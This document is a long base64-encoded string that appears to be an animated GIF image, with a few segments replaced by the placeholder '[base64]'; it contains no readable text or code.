5FgYP5IAQC0UdWgAN2Wht00iZMMcABhYzZKaTgWct+qQGwacLyOD+CIQimU4uAwUOHMY25KKxxVZo7wKwuzEAXrg5nuw/8FDwQ/CAzkqmlyJOeaXpJBuGUYnIQVUqwLB4EDOOREmA6bHKwHS8TIbLBB9AAJicR7zInpiO56iuTovG5KamR25CPsJEAI15BPqJIAJiENbXDsBqBCrucGD6B5PICktEl1jsRGyHJP5iRJGuWo8DBSdopRLGFR3KCeFGXK3Id/3AAX3MBG+KcPZwoUHOh/jIHNxjAMXOFTAEjO6IyC3MAVJhGq6gxYnKVXMK+DlIWqRIiqDEJZSgismAXRPC9aFO1aXigjOEJbUC8VxmUkRIL1Xs8MVoEPgKhdgKAmtAELkKgYkyIonsIiY8AtnsAuBEOOWKZlXsC++oYbgy0cn/P/ObuxG7UxHLcROiOA2IittdaxHLlvHc+x/KJNHu2hEMazHrFgHFtrH4kmCyIGGPqvBGRhNf4PAKsragrwNkBJlRLQlfat3/[base64]/+7wNHP8jlUIsYFYZM3iR5sCFYPurIKApVYwsTNDqM9GCFhGUVJ55asS4iBMEfI2TyFQQFqm5YUuYq0arTW/BUNSz1xMog+GwfUgwYc0jReHCBZ0LxiDMQYuYS02BgaOU+ISQ+KYUzqj01e5kTmFdY6KVVi9UdisEzohKQK+s/vSEzunjwYQAGfULx51qxDogZDQs7XeqByKgR+JJgh+ojT6z1xlgTVWg7qmq5NsgwC3KzjiczjMht/IZrye49/SBjgrkjvUAOHYKwMVdG5AplgL1m/gQ3AmNCUltD7q4+IYJEMVbEMJp3FesiWf6UeSxED+I0n043ikqZygxEO80v90+inoVIcDpgwEHMRky+cKykmlpowKdzBFZixFdwdGsSTCgGcpn8cTjiR0tBLBnIw/pAQEQkR3XGcS9GQSpuxK1IfCxiQBNCXqymdPEgBKWaee8ueoBuEA6lCb7E5zcCGnbqqeOgUQ6VRPAVPwOqWo8BQFHggXNIhQ7GRuJ3MS7+xQM7GqNA/QioXyALcTJzU0LRNaSLNTIYJa0iojQEFUS09cWEHShoEW7WpVa5P2gMD2tOH2+KoWCiBlknMFlFM5QVA6+UZv9Ka+DNZXpfMD5wh1C7YjO7Jvgm2OVEsbWatZs4/7Wks7PwEGcGYeb8ba2A8PuLVoAqAcxA0AygH/BgQBKEwN3eQTXe1gOOhzXTmpamKDNRKQlfyTbOyVvPjFKCyyBrjDAgf2PIRAYM9DDZKVWSNAdyMAJEmwmUawFOyjBV0wYk9ymk6SBkOOQbxW5oLyB/[base64]/4bIJTZXlVUhwSXMANNYYgX6IBtWYAWyQZgKuWXEoQD2ppEfmZEZ+ZFVJpJTN3Vj13VZlxuJ1WCF7VcDAHdVqxuhNT11d1oLQQt061p3i5CmlbUQYAyaYRv4AAD44AkapjQoCSDN1Q7SlSA36TVqw7qCYzi4xpgbst/slTqW+TrSSynygDsc4V/V15d04DyoYWRci5Rbq5gmVD8Ehz5SUn81rmFHMpr+NwYhRHIqVmL/w8RO6nVUx0JuLOaojEVozkdaeEVgZEZHVj6ahARYlCgjjAnDBEgA6ke2kkUIQEDS8EkmwROwxGqXR0xECkjQEsYoRIcnmk+yTAImasr26f9rX6eevoRIDmUSPMBr3dQNvOdFKgJVnDhRRsB/krgP/2cQUADvOiVStseBkvhTGgIUvHYQEGLK7nZWmipv95ZR29iMzxiqKS+EBI3Q/NZSNzVu4XhaTJPRssXRaKgjwiVccohyy3ok+mAH2oAY0jqt1boN3roN+kCu51oc+mAF9gavXzfiGFllIo51i5VvAttY/xp1sbF1kzX6qFP60jM7pw8BtJV42U/a1o+Q5Pc5x6CREOCR0IEpgKFcdTk+0w01SqBp7LPd8LO0ZUE5VJteATRADWZgHMvgiEIIcuECAZZ9wYN9rZkaPKZnngABnoCUQVIk9SucB6e/BEQkjen/[base64]/qqpyqIXh8jEmIjDexUaW6VzxzjYMFNNt4U9/4FE/xFFDTcWdoNVtzIzaCFeIgy22Iy21oJHZgrdG6D+JartvgkO26AoZJHCogACrAZVAXzmH3r1v3k4lV/7DvvG8MGxuXNbGBZjrnN1rHsRa6lQtSmXjVT7e0tQh6pmhytXnL4ZHGdfh02VxXAwr0oZf1QV3XlTVg42m8VznE17X9bZn1Nb0oMAZagDCoASNze+F0wJrBg9V1QLi4r3e3k37hIz8UJ7/y63BC8gSZez/0d79EzkMVLIDX2SUfZD40R5+GYXcQTMBJYGTdqUag/URs5LyVHQQIAE2ooBuW0KQSRA8YOkWOlto7BEh59kTme4J1ZxCuxCp1B03Q+yk1QCudR77Lh07qsIUxPN8lwMYoqnms8lAY5VCsEuER3hMSBaYcRVEapeHndH9saokv/hkqXsZnZeMp0zHH+P9RIjNR9ZYTMXNTz3iqQ1ON/+xSDUKD9qzJx6o0pyUSOiH0dAHnc17nc/7Ku1xywRzod0DMG0Gus8Gu5boAKmBv3HySV9evK9mSoz4bp37OZXdZXXdZgbVYha20ImDQvR7sI6DQ/2j94JGyj/eVe43+ECAesgBfRKA0lCa00dUb0DXd2O3/nuY11nVeF3DU/zMRomNAmWi2e2EUVj3h2De3d1vWW6C36SL8XiuP0vEJhou4vTlhe31Ch525jYnYz3m/oDvZW/BAcpBlT6QBfqTB1B1Kdo7ZqYllR2RJTmfnEMfF9F2BlW6+dV+EgQdMsdaZCvz3n5RO9J2Fr9JL1Of/Z8/0fJI/EDyhUfo7yubnUB5eURreUubU7uruTiv+4r3/USIIqsJfMhFvgi5IV3oc5pV8FJMl0EaR0LoqcKUaNGOeNOM4WjohEvZf/[base64]//gs5LNoaqTVPAFE4zSgrp8ARXgSgUbTfrT7TZok4TbuSd12S8j9Gzju37hLScA0CXlwTMSZH1/O3Dkm6b+pR2c+IPhxTAOwc+cuIfvzAd2PZye/fHvw7uWnh19fPTx68e/JJ3ifgPv97Pcl9L/vQSC/DQCgfxJoQKCA9y34WwIOSuABhBIEUiCEACYgYIQBQhhgIBRy2GGHgbgRoCeBjOAhiiS6weKIHrS4ohsjsEhjjTWi4AaOOqKwo4457vgjjzi6woiQRgaJgis8KqlkJUmiUIkrlThp5JRQCmlllk5uueWVTFrJpJRJukLmM2SeGQmZAgnUiS4DDVRQQQcp5P8QRA/[base64]/kW3XDPpSddwfE595x7yk0HHnYJX/ededvRp53C4NXXIMX6zWcgefz5h4kG+DX4m8j3eWIgg+ElQKCJCw7xMYADRKiyhvdR6EkCHiRgooYe7qz/84Q/e9hzIB0+46EbRtsYII0z0jiijVKz6KMbSvrIo9VaA5k1110bWaWXTT55dZdimg1ll1pu6YqZUUIpZdxjmonmmWquuSZBcMqJEEIKgWInMQ/pSVFFgWa0AqCEgpRoBSZN6mmllcaE6UkufYp55kDppLmntSIFA1PtSkWVVfS0So8WRURwagDlGBBPPAiYJQJaiQTb1ltu7W7sXXYRu3teVXgTGGDQBpZYYoc1Zi1kMcRQw7ajvJCZZtR4JlpoorWwmRroPLGuU6LLBm9XtdlWyr286bbvvgL7+75zAiM8sMH138/wvwyT17B77413nvBwhz72C6B88tMf+ngs/2bmyQ/[base64]/yOWfowlrFkMRhnHS8wjEFMY14JGW1VJg/KeIEylGE9zrRAl6IRV/[base64]/7qrwrFQWRlrIc+VjYCmC5z0vD7l4wShG4YfNUIN7OiDXZ8TFvc2MgSZNGQNTkrLIrsiGmOdT3/rqdRvj7AZf7AvOcKYZH2kix37WjM52bLvN9oxHPdgRJ8Pod7B2wkdjCfQYBQeUH/TA04Era1A86TmJmtkzQQai4MdOqKCAKvQ3O9NnCiXUoQN196GTSFqAzlvDGXrChjiUWtQwOkSNIrFrGtVaR3u0o/ka6Wr8HancquRSlTpRbVa0YpQOfOC4NamLX7QbGMMoxr0ZxG8KsdOd9DSRimRkw30AlKAEtTiRENKPlYsUo0xy4pmkGMU80epTk2IpTAkFJ7SalU+i/6IFSWaFFlXhsRbmETp3wQAABvBFAaLgjBgAQwS3c8sngZeXusgCL3aYSwma1SzCPMsw1FKetW7XBBH0QMyViQFjq5fL0rSgsjqoLGn8oIbQIcU1rFNK6GbllK6sprT36o1pV+ubQD/zffoiTsVemxxyklNh1TRPAG3rP/PYFpwUgw/[base64]/JT7BX0zxA66MGcOWhmCspZdjzAwBKSWqAAxRCFVChCFYqooSX6tdIskd4RUDRGO7zo1KpGNfqC9KNdQyKRmo2kq11biQmmNhNHmqUsGnjA2yZT57PI4Jp+W9xhlHBPK2xhiAz/NcMb5vBR4eiLNvhiULSv97z5jdUVFED3Ke79Uzvn4qeuuMXiMGvpGl4VLXAhNbNSQzOqkQUMRCEGv9qkx69Pl+ABDwp99caz2hIYkw8WeYxJRJhZLuZtxeAyuVCGIyCLcx2oObNvVgMGMJCFT9CgNcBsTWvC+llIwWdFh3QFqBvRtBvRZGgL6FqRBnXbNDCT0B3cBEH/MzEXGDEP+B37IR/LAU/t5E378THnsR8fdCD0RDI3w2kt4x8Uclwm+CG3hkIOkjMn5AkAdVAa4DMx9ELn1TQm0iJRoyLvBWzFZmzKdjX1pSREhGzNtoT9tSRReHlfciUFRm0vZYWXx1IH/[base64]/hCJ/[base64]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[base64]/+30aCUEoc2hgughFBJeuHrGzRA+F68ffjsBdKkeVLiSdXETWERTan9sx9NjFFAHCcd1AFHDgoOR8E/AxAFB2/VQYfKajwoYJwCYzGXFiqoWIGICekokU46RXXATVvpSGPCP9P4BhViVm1y3HLNsZXhj0AGKeRbQ5AgUAMkXCcQJQLc52RXNnBTJEP1+QPGRAeNNtyVmVX5JHLr/dPNH58Z5qFwm5RZ2B8NkDncJhTM9AcSEQq31x9G6ITEGXOeYdqQGTVYoQ90ZMDVcGCZlRaKD/zTQQdwOPrHGUNResY/Qv2TwwAC5YBEB0jIgWka/8DxBUHp1EgHYgKcKRwOGTT/B+istNY6XSmlgHAqdvo1aR+IMwjAnbDBzkYVJ/[base64]/MtyWNKtC//1uBqiQLPjgtWZnMkF/ZBBssLEMp1x33IkFOeRXDTvFQt0k2UCVm1hmbFlvfp5BlCcrFNFF3FDgbj+oq4Q6S6H9s63VUudgBe1Xf0qrD+xU7c8mYHPTwQOnFkT820X9m0OjcqyNm58Bi9rwwQjVXZARCRuRtRzp8EKQEdKgYuirYMtN+PnoQ2dkKUYO9IffuHeVwXkCmWct7vMX38AX8vH/xxRvosD++PeFAvJPPgNsQA6+wDO/tWZp5coJAONHrqwNqQ50gBoY+oEICp3MbARpEAgHVhPeSMxRBvJXUYgCMIEYLGIKA5XC/iGHUNmwYAQhlQUt+A+IGWEaU4CaAP/6AbL0GfGIb5EPr/5BglJQADwUFE4G0AWCHNyPdlM8khL4d54vUG04AupidsbYvwLKpyYQgiKUOGIgnylhJhX5D03eyJ85/aMOnFgaucplBR7+KAf9aNzvptDBAfDmAQ/[base64]/gUf+KYSO4o0cWiSUtjXKCGdA2KVE+amEIYxhpMoevuiGBIndLWLec2VFIZbBriiAiANBgx9jSdLBlcdISvqHyUDwNH/oxh8UcBZCfklTmrLxL77cBEEyUNOa9qylwmGIN7e5wKLCpqhGHWoBjVCHn6QTnUj45/XwZCCJ+WQgA5OOD6B4Dh9o4B8P0BdBEClVTnlEqh3w0ynfpqmE4lB3BLGgKOc60U/+q26fHFXEePiHNKDCVwJAhfVyMtKSGpZW7JvP4ZR0HSa51CbXEqBSJPPM7GzxPEowGTQT91i7dGVC1BKIa76QDgaCMwff9KY2VTvUouaxM3OxgRXiCZ0G//Rjl4Hj1AAiuduJFUSEGArun3AjB9N0IBPowir1QjU2F/6DEvKgACgH8q8aFuQQWB1IXtnWV4j91R+xmML1DkteW0FLIE2cj5ES153h/GNY8A1WfIlF32EFM5uTSRIXGZidL5CAi/vrH/04i5xifulbYCCIa0r7RtWGc4Hb/EI5UTthcHXFIwrIsIY3vGEcKMDDOHCNo6SXVbp8oWX9GIIjH7BI4qFwIIc4wBUoEKlJPvctqZHHAQ4Ak4HxxhAHMAR7SCUP7OZQIMaQcUa8VxA0oOG2/siACXTo2/JaWUiMxU77/mGeienSHzOAYJk4YTP/HmQGPQvwFxCxxf9Cs/+//u0GZudD4OMY+ElTK4gNcpCO1aL2waz9JvaK+j8OG1rDIP7wVhbN6EW7BmEjfosGMKGBAXzVUV/glhh8wBhHCqSfjyJIjK8wEEqMemw7TrWqV00QHRujYEBWNannRpBYz/ofSTYEBbL3DytcYdWpxq4F/1k3UXFFAOnY03avzGzqZHY+A8GOyUgwBMroRgn0Y2BBeIkkOJsWmm/WHH8vawNj+e69ovNdlEU3ESTMQMEpArQC/zzhoka4nP/QGIgbzW9+C0A5yvm3sARgA7f2K1JshckQKi2QstUhXAIYCBw8nc9P/0PHwN5xrI38j4xnvNU7FkiMZT2QTJKKPRj/5zEEQj7Dfxzi1x4/BAVElQPraVdUJmhSBtLxB1588g817CtC/3WGwjb76EdRL5ejxatSOCQD0pGMVK9EATr9xQR7IezVYVZ1cBdQIjrhhHs50c6NOHY879SJQCak4U6VdoGaOq02/yxhP3vzD9NYJkxsYAHCWOAffzdI4C1ghRZm1yaONOsdBUI8OvhDDALpbQM8TZBMpDzmZEvuQXRMagrAPNVXALIhLi7jCQ2k6iP/xxUg0PEDGPlSnz+APASC8UPI1eTfG0gHpKGjfnwyVH09mF35hPTiv2WJJ+NVE0lgBVcJpHOii/52hjNFJPlXqsAaFlaC9Z34Sm4KPeNf/0HqnG+OfFt23NKwDVKkqT9L5h8zQDTBGIIpBTLmH6Wl7kHy9FwksMf/n4QTODEnOJE1lJAGaXCACeh/BlJiBiFWBjEAi0QQQ0AhD6AEjeMDYfUsIFQ2H3FdSjZyo2cg7OFxIZd6SBB7MhZj2MV52vUPhnAIpyY7v0Zqe/IvL3cIGBd6OyZzcRUT2tUB0xALCiAQmcQnWTUREsMnNmd8TmgQ6nUdSDIQDtEPMwB1A5EmnhEVZtGFrLJTbFQ6BYE7AoAE81FAl9V8HlKENmAC4zRO77Nhe1ZabqgiCzQhjKZ/enhKA1FEBfEFSHAWghgV/[base64]/iWERAycBMgAPNYj/R4j/WYjxOwj/w4ARbQiIGCQpbGKZEEf/7gA3DAKWUTKSwWSSpogjMWWpt3AK9WcTBHaiyoihTQAaQieqk3ci8XZAk4cqpmCIbwkPIgkaLCQ3wyDf4gAGkFdKBiIEj4c0xIQxv/QVvJ2GxMx0QFIR8kMBpjiEXVhBAcU1/ylZT05WEZBiuvYUBKMI6MRkRQyV9MQo4EV1paqSIMRAHzOHARYwTV1GfalH8HQVoSJmFeyY/0qI/9+JZwyY8WAHRKsWInc0eKJxBcEXn9ZC8L6RGx9moGgQQL4XEpiXEDcXkmGWTQpWQ49GsyuII9SAEoSJIxWBAxuGMQQIvu04Tc8zsNOH+PQiq9iFDKZhqat5NXVh4D4XQk0A1TqDnR+A86lRTxJ0WvAW0D0XYTQwl7UXW/6X99UXVToGg4EEYMhAhI0A+LJiwUcFloWUDgMnAEp41f4IZo2BbbMXB/pwQSkyLvaBTY/+OVbTkBIRACU3Ce6Yme6tme7BkC5mmeFpADEGgU/TQQ9YJIX7CBjfNbjqJbDdlclilyJ2l6ZhVzZ4CYz2WLNeh6jUlqCIWYJBlke6J6DioQD8lqFGMQVHYpA3ON/7A2zWMaa0NDBUOieSJVqmlltWQkINAN2DEf1DSbYBEsm2CjizMsOcqUGSZe7zc2iPZu2CYQ2JYdDDFnFcE15Ah+p+JNVzlw/bBF2Alu5DlwNmAEWslgWPoP+3iP84kpDGQxRwFh6bCW+9gPOEEBabqmdLKmVUcJFnCe5zkNf1CfNtFbBKGb/5AJ53CQ9xd5IHQhIidrh2CLrjcQkxRyA7Fj8v9geRS5qKlWZJDJDS4oEKlIkoeQH0jwihYqiiEKhAOFVS75bqhZECUaE2dQByq6ouSVJLwCbbGJHgJRhEX4D4d2q4mGA1rkX//DaOAHTYjwTKZVRgwURAMXRs/[base64]/1D77/agLWJzsCpxxWAJ3+ZUAFlCSXtZwRJyxMykBIEALCMo++t0BuWBAUAJ/[base64]/UmQFR9bMD5GbE+gWqgY++9w8zMg1tSY+zBW4FYQJT8JbsmZ7pSQnpYAH8eJ5R9Sf7BBPhKTvu/xoC/[base64]/5IOOllE+PYvWdy+4TvGZFzGIQBXCOE2kTJxgCqBA3EqePoofZpgYLU8cst4eHp5n8gejaKoBJFkO3ZrjmoMsXZHBxtynKeDHv9ncWfQiZ6KECSac/5wDsalKTyRQpPyT3zCJyGswsxmMoqVLKz5LAJxw6Z8ysvqe+JnRfkYApQAxCTwTdb3s8TbD/34AW9EI/G5j31kWsnKfsi7nO4KrnI6IVYQvhTQtaSMKrknEFx8EGYczWa8F2djp/QLVvjZT42ScNyyCR1kl5r4D5dmqKCXkvU5STZma/JAKQaCcfJgDK+Haz34XLPHHhM6zyHKGxmqajaRBtMgBmCGBJlQwrzRV/5ZB5x8uqbRrZ4cS4cTLdFyJEAkiJdBiIN4FopYiB/QD3NZPKdiAYjICTi7ZnDWZgMEtDlgARu90RbwudOw0h8grltURF3/2wB9lmwqHdM6HdP/2GsW8NMWQKcFhBBbrMxgGpbatdNKvdRMvdMWgBOCGoGgxpACoQGTVC/Y/Gn4ayoodiQEYWn/oGKGJJFrNxAFSRD5MSGZMACC62pLknCOEroGYXolKoMCe10jaBAm1A8eog7JlQkhzBsYglxFIcINjXQIFG1RGKNlNyc/oXU+kWyR7RM7Y1r/xRA+4RPflG1vzBjv920boU66mXbQtE9i452kpY0/UXZZUxM0gQR9hqV+SNSY4ofdqz160k7+19hm19gHcyH1ucb4pIlY3ZD6IrcttlsNMAWNE1hjlXj8OjwKeUci5Cie1lts5Tb8eskwQRRq/xNcIYxaE8FCcd08u91wmjIR7CHXe9obvtIP7S3YKMTOJeQ+h4Qgh11eK5XYis1ESgSUCJRMmhNg+tVf/5VAvuyzpZ3g+8NE+wS0PjsQm11OKXIqklE8XDzTfNZnkvG5y5zafZaWs+0ROunM5mquBuGAkFYUcDBQwA0pEfifpXLdJ3NpYIWneqt4CTAAW9UVXSXj/IpI2lwq2MyvHuFIw2NjIHQGFch4I3wQkcQbp5pQ7Kx7NOShGeEDgOUD5N3eeisQgM3OCD0QA43QBdKx+Y1ErzmFyDcQsBmjA645a259ujLLAdZmQy1U4ehf0FaUFy5Uej7TBvTG3Lg/Zol/Av8hNmi5ItxYTtXapCtSWiieFCfkhyd+6QgDBw3TMHIAB5ru6Z0OKS3e4o/[base64]/Q5JEHBxogVvVK6zf+VY2iBMzZFcDDaa6e1V9NEJJYgYlkPMel63JgNnBt5QUB2Bv/nFZkvrlTUDWrlA4pf8mhxt2ALfMGUpBrY+bvW+1HBOfdcBCJpWUIFOfWZ33hPkZd9OBe919NahB/Tuh7fuHgeZ1mxBD/ggg0zegSxsWPnu9mjz1aKaYGQdMkDvCbvunpSvCj3jCj/igJGWr4C2p4jJ9fxbcrlvFiLc66RYUdtUscZDZmc9WRhEj4dOq//mm3zni9bnEHwd1w7eshZAX9wAPwQQeOkgkPgCVAD9jB9ezJfsmjbyCE3epGb0RTqKcN4MInA5tN3z8xuu0IFMQJ5GbtbkZfb6Q+SRA/SqTrbq3r/u7P3MRdW/bnuPbQv1QovqUk7r0AL/Bz3+maDikd/6D9d++2xsO3efn3ZmNWAxn4GkDrBInrjaIBPsDcwiEGYONBHO/3imfjD7DWlk/m+AsQ/zr8I1iQ4ECBBzMZJPgAIUOCSFBN2eTPYqwpPjKdOdOhzr8HmRDWcbjw38IHf0Rm2vjxJMiPLiHOpFnT5k2cOXXu5NnT5z8S3f6BAEqQqFGg3Ug0YNqU6dIvUJcqafClAVWoX/41+Kfki1evVQtq/afVK0SvX9Su1Zrui9u3astq/[base64]/kmRoAwZqusmOVR0rLHG5PhiMiMuqwyOyzKzjCA4IHqNswQekOC14AhC7bMEPluySOCM+yy0BJYEjbUBfOjnnFi0w0GVflCJ8Dcso9NAup00eCghgp5bM7o/rpsiAxy0U+Ccfnx44IyQXkOoz+cIIumh6gxaaCX7ElX/dFFG65tQKIKCIqgUSUlgSKgJj7qKwqLM6oqsCA0ra6uZRG1rrMFYLKvFVFctyy4P7ZJ1VFVfdFFFmmCdaTGCbIyxoCCB/NWuYHcK7aEhTCMoWdlEeyDJ0H4jqMiGlEztnyTNjK0OH+jIoEvtYhEgg37e8AERaWtC0yaRHnDIoQ6gu86GOQUAVzfu8swBpTdHErSDQxcC+Dn0ICKpoDoyqcOjTN5r9GGII060FKOUKpBipgqacKuNLS3L46m04irCjc/qysUJN/WUphb1chmiv1R8S+YM7SJx1sNgfnkmXf/5taCfi/35Js8a+sK1mVJzVjQnlR7uWoOUFo7a1F47/xNh1pTQMgN7tdNtEwFUyYCdfuhAxYdzlVAihz8cToib95QwwQS0UaGjnznVmaFOr/1RAAxyUTGhg3gNAthQk1BSTjqSUCqIuZCiU1hiyiu3fCehJO1YKEq58rigpTjlamOIPDbs9DG3Sp2m1Q2DVde4/nE4rgwBA3FFWuODlaxfhwb298h8L8jtnoJjTYNkaWINTaiHBMlapZ3HcrhpUUtAAuHopmPOvfv2/nvwvQc7gynMNsFwRGdayTyCTTq4zZMif25fJdtvKGGZLtd//4iJ4io/oJSCKxRjCOkMojKgiOpkdDlZAyGiQJpAcGce4hnlYpSYxcBBVhrMIEMkM/+qyBDkPUH60U5AIxoNNGkm0BkA1VDzwmu95jWYYMiQniatq5FpWf/wgAae9BG00WF77MhABs4xAwFsYhM4uFcsmCgAMAhgBkVkxxTKhjYT5MB5Z6gWQfikvmoFynDU24gM//EHmARqIY1TDv6oxz84xjFR/isI5yLVsZl8TmOmwgnJ4MOqUqmKID27CSHlQ8if5QgiwetVsWwSpAc04Dg0SUCSTFMm4WSyacNRlpOqlCwULul5oqxJk9b1uOPJJiFqUld0fhO5dRWKJqeEzrre1yeXVCd/H1njGs8DHjkGU5g66Q8JCEghSNkkY6R6UKQIkjqrOHBjpzvgTly3IFj/vcdmYwGRzFYEmIeFMEaOhAg5D6IuHoGEaSBJVicNwknOAEeFBcHEGz9zE6epEiKc8YBxymTP9cAmJ7EsyJ9O8qblPK+N/2jccGT5GoVFjqHABInCNIC/YWZUozUhin8agDEC/s8glJqJyaoZlWdySJkTzJVBjLAxA+JqkDOtYKN4xUGt9G6RjzQIJh7gSM5Ip50tdOeUsFWl1MzzqOlSEnHsecp72sSH/1DqTOyJUJxIp1DpU6PkCPVO6CCENbI0mEFyKZw65O87G2VrHFMmwKIQRCk0YUrmCqOiZKhAr3tVgSJa9gVp8FWwgyVsYfXqV2pKcD8zQYMiCpsMm2QQ/[base64]/BhjAA/5vd/uW3Xmypkoq4JvXJsALf1Z1OKT5wPc+8IeqSgs0tmUIQDv8DySE4MCQtQl0NCBLxyEhv4NFA0sassaLmmSsrMmfcm1sudB1Q4DPReZTxEIqIDPFjwaBQ4W994EWoUHE3/9l8vcmkIwTJWPF+lXBfa285ANTWb/a5cUHCJwBAzdZzN7N7nBQ4wHQKKLB2gkBGgrSpHUSKYUdsICFO2Dm1zTJwx1e5/NUTNhkdKTOXouFCirqSpPIplAfkU4a1OvkD2hZ0oaVxo0tHR87FjAonvvHc+dqFZSC2j8QeXTfJuBmgqAhA/6AiPfiEwIof0EFsSCId6/x5QK7eiZiVoERlDxmYINvJtnF3j8kAEM1M8QiGeBFk5L1QqqauUoP+EBBvPYBh6WGenuuoSYzWWoHJ+MBDO7bB/hkNems68RnOjFLHqDi9QZb3n2zwPmUQAIloMsKHPCBpXzAb34PgyDD8MH/pW2cMugaZNRloa4BQW2QdBjZawqwAF1+vWuvyecDIEq2teed8VY32dC/FrblslvD1DBY2f4IARKqhFQFGymFQ0ihHCzgcd18IA3Li3YLczIc2QT9AeA2yJMfkIx466blipackGTDbnedAdwfp3q1C+KDe1tBD1rjAEMIbvBLO1fHXzjKSA/IFD7OpAEOmzV7Uc1di4RcO/J5sqxxsHKqs1ru31VBDkiumzieXEqo6bjHma2BY2v72LCp0pms/o9rIwFq98RzDg03Zb2Ke+oFOfUDeIFl3Ty4w4t7sQ/bnYk/qLdRY673ve/9j34TBF0M8cEbCP4GsCcXYx5lCFw1/8ZjIOME7n3DgXb/QfK9xz0+2TVC4XGud/[base64]/v7h1MTCRDUDQUwtBWCv0yQrQywgP+dUz0EFDMLyAt8g4hz4QBL6To98IFhMBcLbKsd6zQ9qg9Qq4pkCDP+066/M4g2kwtQY4tHVIu1k4P9wxdF+ILwE78SvBzpm77CujuIEIATHMVkqKQmKRLrSQAm9IcJGEUVuLla044c1K9kWB52U40yLAgLGLqk4zxx64Cps4gPcIlTOrG8mgCCMLdMEC9XPMEZVAAmy646jEASQIQI8YEHnL1/mMA+xL0/HCb/GDWK6QY7oi75iDgL8zUDM4gMSIa1mIscQJB3LAgjKEN8icHcakZ9lDR3/Lvwwbi8y7kcgDNRSqFVHLPkYzI09KHGO4Nqm78VVMVevL8WOzpEZDn/[base64]/RXAXXli1cBOOpzuTjiw3N0mGEIDGMcO+zHMsMMO78AkBaVAbhogQJdi62bPJB0yFPRQ4b/xJYfK0fxjHRBk+8KE4u6iKQjzEWNQOAfgAOTCF71GA/w9AtbkgS5mxEUW4yN1QhMWwgDXLuX0UrGTgEX+EPv25QqcZgH7ygEyUmL5RAW0zPQ0gwfl7MF4EuTHUAIfsm01QhOfwoaNTAce0zn+wgDvLBA3gheTURO9iCDoBSPCZAAtIBuQqiCEYRAjcRjy8OttzzWGCq4+qI/5oOJ6wue9qM7RTi25IhsfjT4pDgzo4xO9hvi/QILWALxuBAzSoRN2w